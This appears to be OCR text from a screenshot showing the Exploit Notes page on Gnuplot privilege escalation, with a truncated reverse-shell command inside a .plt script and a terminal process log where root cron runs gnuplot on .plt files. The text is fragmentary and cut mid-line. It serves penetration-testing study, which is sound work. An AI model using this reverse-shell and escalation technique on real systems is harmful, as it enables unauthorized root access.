 equation.php (PNG Image, 11
Topology Software developm
Formula/CSV/Doc/LaTeX
Topology Software developm
Gnuplot Privilege Escalati
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/gnuplot-privilege-escalation/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
GTFOBins
Exploit
Notes
Search
Ansible Playbook Privilege Escalation
Apache Conf Privilege Escalation
Bash eq Privilege Escalation
Buffer Overflow Privilege Escalation
Chrome Remote Debugger Pentesting
Doas Privilege Escalation
Ghidra Debug Mode RCE
Gnuplot Privilege Escalation
LXC/LXD (Linux Container/Daemon) Privilege
Escalation
Linux Privilege Escalation
Mozilla Pentesting
OpenSSL Privilege Escalation
Pip Download Code Execution
PolKit Privilege Escalation
Python Eval Code Execution
Python Jails Escape
Python Privilege Escalation
Command Execution
The script file of gnuplot can be used to
gnuplot test.plt
Contents of the .plt is like the following
system "whoami"
# Reverse shell
system "bash -c 'bash -i >& /
References
kali@kali: ~
File Actions Edit View Help
2023/09/19 22:08:01 CMD: UID=0 PID=14179 | /usr/sbin/CRON -f
2023/09/19 22:08:01 CMD: UID=0 PID=14182 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/19 22:08:01 CMD: UID=0 PID=14181 | /bin/sh -c /opt/gnuplot/getdata.s
h
2023/09/19 22:08:01 CMD: UID=0 PID=14183 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/19 22:08:01 CMD: UID=0 PID=14186 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/19 22:08:01 CMD: UID=0 PID=14185 | tr -s
2023/09/19 22:08:01 CMD: UID=0 PID=14184 |
2023/09/19 22:08:01 CMD: UID=0 PID=14187 |
2023/09/19 22:08:01 CMD: UID=0 PID=14188 | /usr/sbin/CRON -f
2023/09/19 22:08:01 CMD: UID=0 PID=14189 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/19 22:08:01 CMD: UID=0 PID=14194 | find /opt/gnuplot -name *.plt -ex
ec gnuplot {} ;
2023/09/19 22:08:01 CMD: UID=0 PID=14193 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/19 22:08:01 CMD: UID=0 PID=14192 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/19 22:08:01 CMD: UID=0 PID=14191 | grep -o load average:.*$
2023/09/19 22:08:01 CMD: UID=0 PID=14190 | find /opt/gnuplot -name *.plt -ex
ec gnuplot {} ;
2023/09/19 22:08:01 CMD: UID=0 PID=14195 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/19 22:08:01 CMD: UID=??? PID=14196 | ???
2023/09/19 22:08:01 CMD: UID=0 PID=14197 | gnuplot /opt/gnuplot/networkplot.
plt
2023/09/19 22:09:01 CMD: UID=0 PID=14202 | (ionclean)
2023/09/19 22:09:01 CMD: UID=0 PID=14201 | /usr/sbin/CRON -f
2023/09/19 22:09:01 CMD: UID=0 PID=14200 | /usr/sbin/CRON -f
2023/09/19 22:09:01 CMD: UID=0 PID=14199 | /usr/sbin/CRON -f
2023/09/19 22:09:01 CMD: UID=0 PID=14198 | /usr/sbin/CRON -f
2023/09/19 22:09:01 CMD: UID=0 PID=14211 | /lib/systemd/systemd-udevd
Tools by HDKS
Automatic web fuzzer.
Hash Cracker
Development tips in your
weekday.